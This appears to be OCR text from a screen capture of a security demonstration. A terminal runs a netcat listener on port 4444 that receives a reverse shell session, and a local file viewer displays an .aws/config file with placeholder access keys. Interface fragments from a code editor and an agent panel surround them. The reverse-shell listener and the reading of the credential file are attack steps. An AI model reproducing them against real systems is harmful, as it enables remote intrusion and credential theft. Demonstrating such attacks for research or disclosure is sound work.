 Latest Upload
127.0.0.1:8080/files
4
Work
brettgustafson@Bretts-MacBook-Pro:~
⌥⌘6
Last login: Tue Sep  2 13:40:53 on ttys097
8088
) ➜  ~
nc -nlv 4444
⌥⌘5
sh: no job control in this shell
sh-3.2$ date
Tue Sep  2 13:40:38 CDT 2025
sh-3.2$ exit
exit
➜  ~ nc -nlv 4444
sh: no job control in this shell
sh-3.2$ date
View Full File
File - .aws/config
[default]
region = us-west-2
aws_access_key_id = FAKEACCESSKEY123456
aws_secret_access_key = fakesecretkey1234567890
View Full File
TIMELINE
Agents
main
0
0
-- NORMAL --
Cursor Tab (Ignored)
Ln 2, Col 1
Spaces: 4
UTF-8
LF
Properties